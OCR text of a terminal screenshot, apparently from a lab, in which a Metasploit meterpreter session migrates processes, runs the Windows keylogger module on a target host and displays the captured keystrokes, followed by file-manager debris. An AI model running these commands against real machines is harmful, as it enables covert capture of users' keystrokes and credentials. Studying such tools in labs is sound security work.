 meterpreter > migrate 2136
[*] Migrating from 1020 to 2136...
[*] Migration completed successfully.
meterpreter > run post/windows/capture/keylog_recorder
[*] Executing module against ROOT-TVI862UBEH
[*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to /root/.msf8/loot/20170306021734_default_10.10.10.130_host.windows.key_149067.txt
[*] Recording keystrokes...
^C[*] Saving last few keystrokes...
[*] Interrupt
[*] Stopping keystroke sniffer...
meterpreter >
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# cat /root/.msf8/loot/20170306021734_default_10.10.10.130_host.windo
ws.key_149067.txt
Keystroke log started at 2016-03-06 02:17:34 -0500
asd <Return>
127.0.0.1 <Return>
windos <Back> <Back>
<Back> <Back> <Back> <Back> <Back> dir <Return>
admin <Return>
root@kali:~#
Home Desktop
Recent
Home
Desktop
Documents
Downloads
Nessus-6.10.1-
ubuntu1110_
VMwareTools-
10.0.10-4301679.
vmware-tools-
distrib
ols-